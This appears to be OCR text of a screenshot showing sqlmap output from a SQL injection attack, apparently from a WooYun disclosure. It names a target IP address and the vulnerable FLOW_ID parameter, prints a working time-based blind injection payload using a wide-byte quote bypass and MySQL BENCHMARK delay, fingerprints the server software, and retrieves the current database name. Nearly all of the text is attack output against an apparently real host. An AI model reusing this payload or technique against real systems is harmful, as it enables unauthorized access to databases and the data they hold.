 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FLOW_ID
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: FLOW_ID=11%bf'  AND 6789=BENCHMARK(10000000,MD5(0x47597a77))-- ThEQ
---
[13:20:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 4.3.10
back-end DBMS: MySQL 4
[13:20:08] [INFO] fetching current database
[13:20:08] [INFO] resumed: emsoa
current database:    'emsoa'
[13:20:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/222.45.60.162'
KALI LINUX™
www.wooyun.org